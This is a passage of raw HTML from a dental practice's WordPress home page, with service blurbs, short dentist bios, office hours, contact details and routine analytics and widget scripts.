src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Braces-1.png?resize=87%2C113&#038;ssl=1" alt="" width="87" height="113" /></noscript></p>
<h5 style="text-align: center;">Braces</h5>
<p>Super Smiles also offers traditional braces. We will help you design a smile you can proudly show the world.</p>
<p style="text-align: center;"><a href="/services/">Read more</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="207" data-permalink="https://www.supersmiles.com/home/clear-correct-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?fit=148%2C113&amp;ssl=1" data-orig-size="148,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Clear-correct" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?fit=148%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?fit=148%2C113&amp;ssl=1" class="aligncenter size-full wp-image-207" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%20113'%3E%3C/svg%3E" alt="" width="148" height="113" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?resize=148%2C113&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="207" data-permalink="https://www.supersmiles.com/home/clear-correct-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?fit=148%2C113&amp;ssl=1" data-orig-size="148,113" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Clear-correct" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?fit=148%2C113&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?fit=148%2C113&amp;ssl=1" class="aligncenter size-full wp-image-207" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Clear-correct-1.png?resize=148%2C113&#038;ssl=1" alt="" width="148" height="113" /></noscript></p>
<h5 style="text-align: center;">Clear Correct</h5>
<p>A popular new tooth straightening technique is Clear Correct.</p>
<p style="text-align: center;"><a href="/services/">Read more</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="206" data-permalink="https://www.supersmiles.com/home/special-needs-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?fit=119%2C114&amp;ssl=1" data-orig-size="119,114" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Special-needs" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?fit=119%2C114&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?fit=119%2C114&amp;ssl=1" class="aligncenter size-full wp-image-206" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20119%20114'%3E%3C/svg%3E" alt="" width="119" height="114" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?resize=119%2C114&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="206" data-permalink="https://www.supersmiles.com/home/special-needs-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?fit=119%2C114&amp;ssl=1" data-orig-size="119,114" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Special-needs" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?fit=119%2C114&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?fit=119%2C114&amp;ssl=1" class="aligncenter size-full wp-image-206" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Special-needs-1.png?resize=119%2C114&#038;ssl=1" alt="" width="119" height="114" /></noscript></p>
<h5 style="text-align: center;">Special Needs</h5>
<p>If your child has special needs or is exceptionally young and needs extensive restoration.</p>
<p style="text-align: center;"><a href="/services/">Read more</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid meet-our-doctors vc_custom_1499416953755 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 65px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element meet-doctors-title" >
		<div class="wpb_wrapper">
			<h2 class="doctors" style="text-align: left;"><span style="color: #083f6c; font-size: 3.3rem;">Meet Our Doctors</span></h2>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="171" data-permalink="https://www.supersmiles.com/home/meet-doctors/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?fit=155%2C133&amp;ssl=1" data-orig-size="155,133" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="meet-doctors" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?fit=155%2C133&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?fit=155%2C133&amp;ssl=1" class="alignright size-full wp-image-171" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20155%20133'%3E%3C/svg%3E" alt="" width="155" height="133" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?resize=155%2C133&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="171" data-permalink="https://www.supersmiles.com/home/meet-doctors/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?fit=155%2C133&amp;ssl=1" data-orig-size="155,133" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="meet-doctors" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?fit=155%2C133&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?fit=155%2C133&amp;ssl=1" class="alignright size-full wp-image-171" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/meet-doctors.png?resize=155%2C133&#038;ssl=1" alt="" width="155" height="133" /></noscript></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid services-text doctors-img vc_custom_1499268644745 vc_row-has-fill"><div class="service-text wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1651068492302 center-content" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="214" data-permalink="https://www.supersmiles.com/home/dr-evan/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?fit=170%2C170&amp;ssl=1" data-orig-size="170,170" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dr-evan" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?fit=170%2C170&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?fit=170%2C170&amp;ssl=1" class="wp-image-214 size-full alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20170'%3E%3C/svg%3E" alt="" width="170" height="170" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?w=170&amp;ssl=1 170w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?resize=170%2C170&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="214" data-permalink="https://www.supersmiles.com/home/dr-evan/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?fit=170%2C170&amp;ssl=1" data-orig-size="170,170" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dr-evan" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?fit=170%2C170&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?fit=170%2C170&amp;ssl=1" class="wp-image-214 size-full alignleft" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?resize=170%2C170&#038;ssl=1" alt="" width="170" height="170" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?w=170&amp;ssl=1 170w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-evan.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></p>
<h5 style="text-align: left;">Dr. Evan Clothier</h5>
<p>Graduated from UMKC School of Dentistry, receiving his D.D.S. degree in 1998. Dr. Evan practiced family dentistry with his father for 8 years, following graduation. Under his father&#8217;s mentoring, Dr. Evan gained valuable clinical experience in all aspects of family dentistry.</p>
<p class="readmore"><a href="/dr-evan-clothier/">Read more</a></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1651068510835 center-content" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="211" data-permalink="https://www.supersmiles.com/home/dr-zhao/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?fit=170%2C170&amp;ssl=1" data-orig-size="170,170" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dr-zhao" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?fit=170%2C170&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?fit=170%2C170&amp;ssl=1" class="alignleft wp-image-211 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20170'%3E%3C/svg%3E" alt="" width="170" height="170" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?w=170&amp;ssl=1 170w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?resize=170%2C170&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="211" data-permalink="https://www.supersmiles.com/home/dr-zhao/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?fit=170%2C170&amp;ssl=1" data-orig-size="170,170" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dr-zhao" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?fit=170%2C170&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?fit=170%2C170&amp;ssl=1" class="alignleft wp-image-211 size-full" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?resize=170%2C170&#038;ssl=1" alt="" width="170" height="170" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?w=170&amp;ssl=1 170w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/dr-zhao.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></p>
<h5 style="text-align: left;">Dr. Xuemei Zhao</h5>
<p>Graduated at the top of her class from the University of the Pacific receiving her D.D.S. degree from Arthur A. Dugoni School of Dentistry in San Francisco in 2004.</p>
<p class="readmore"><a href="/dr-xuemei-zhao/">Read more</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1610999037236 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/p/platform.js?ver=1755092470" defer></script>
<div class="elfsight-app-88582cb1-2690-43d7-85e1-717602b461dd"></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div></article></main></div></div><div  class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div  class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" data-recalc-dims="1" class="aligncenter" style="margin-top: 50px;" title="Super Smiles" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/logo.png?resize=203%2C150&#038;ssl=1" alt="Super Smiles" width="203" height="150" /></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-13 current_page_item menu-item-712"><a href="https://www.supersmiles.com/" aria-current="page" itemprop="url">Home</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.supersmiles.com/super-smiles-team/" itemprop="url">Super Smiles Doctors</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.supersmiles.com/our-office/" itemprop="url">Our Office</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.supersmiles.com/services/" itemprop="url">Services</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.supersmiles.com/faq/" itemprop="url">FAQ</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.supersmiles.com/contact/" itemprop="url">Contact</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.supersmiles.com/privacy-policy/" itemprop="url">Privacy Policy</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="color: #ff9b00;">Office Hours</span></p>
<pre>Monday		8:00-5:00
Tuesday		8:00-5:00
Wednesday	8:00-5:00
Thursday  	8:00-5:00
Friday  	By special appointment only</pre>
<div class="footer-logo">
<p><img decoding="async" data-recalc-dims="1" class="size-full wp-image-148 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2052%2048'%3E%3C/svg%3E" alt="ADA Logo" width="52" height="48" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/ADA.png?resize=52%2C48&#038;ssl=1" /><noscript><img decoding="async" data-recalc-dims="1" class="size-full wp-image-148 alignleft" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/ADA.png?resize=52%2C48&#038;ssl=1" alt="ADA Logo" width="52" height="48" /></noscript><img decoding="async" width="200" height="63" data-recalc-dims="1" class="size-full wp-image-147 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2063'%3E%3C/svg%3E" alt="ODA Logo"  data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/oda.png?w=130&#038;ssl=1" /><noscript><img decoding="async" width="200" height="63" data-recalc-dims="1" class="size-full wp-image-147 alignleft" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/oda.png?w=130&#038;ssl=1" alt="ODA Logo"  /></noscript><img decoding="async" data-recalc-dims="1" class="size-full wp-image-147 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="GOS Logo"  data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/GOS.png?w=55&#038;ssl=1" /><noscript><img decoding="async" data-recalc-dims="1" class="size-full wp-image-147 aligncenter" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/GOS.png?w=55&#038;ssl=1" alt="GOS Logo"  /></noscript></p>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="color: #ff9b00;">Super Smiles</span><br />
300 N. Aspen Ave.<br />
Broken Arrow, OK, 74012<br />
<span style="color: #ff9b00;">Phone:</span> <a href="tel:918-251-3333">918-251-3333</a><br />
<span style="color: #ff9b00;">Fax:</span> <a href="http://918-251-3339">918-251-3339</a><br />
<span style="color: #ff9b00;">Email:</span> <a href="mailto:info@supersmiles.com">info@supersmiles.com</a><br />
<a style="text-decoration: underline;" href="https://mysocialpractice.com/dental-websites/" target="_blank" rel="noopener">Dental Website Design</a> by <a style="text-decoration: underline;" href="https://mysocialpractice.com/" target="_blank" rel="noopener">My Social Practice</a> | <a style="text-decoration: underline;" href="/privacy-policy-hipaa">HIPAA Notice of Privacy Practice</a> | <a style="text-decoration: underline;" href="/accessibility">Accessibility Notice</a></p>
</div>
		</div></section>
<section id="cnss_widget-2" class="widget widget_cnss_widget"><div class="widget-wrap"><ul id="" class="cnss-social-icon " style="text-align:left; text-align:-webkit-left; align-self:start; margin: 0 auto;">		<li class="cn-fa-facebook" style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/Super-Smiles-304547599558138/" title="Facebook" style=""><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2068%2085'%3E%3C/svg%3E" border="0" width="68" height="85" alt="Facebook" title="Facebook" style="margin:1px;height:85px;" data-lazy-src="https://www.supersmiles.com/wp-content/uploads/2017/06/facebook.png" /><noscript><img src="https://www.supersmiles.com/wp-content/uploads/2017/06/facebook.png" border="0" width="68" height="85" alt="Facebook" title="Facebook" style="margin:1px;height:85px;" /></noscript></a></li></ul>
	
	</div></section>
</div></div></div>
		<div class="site-footer"><div class="wrap"><p>© Copyright 2024. Super Smiles All Rights Reserved.</p></div></div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/genesisChild\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-151784585-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151784585-1');
</script>
		<div  id="jp-carousel-loading-overlay">
			<div  id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div  class="jp-carousel-overlay" style="display: none;">

		<div  class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div  class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div  class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
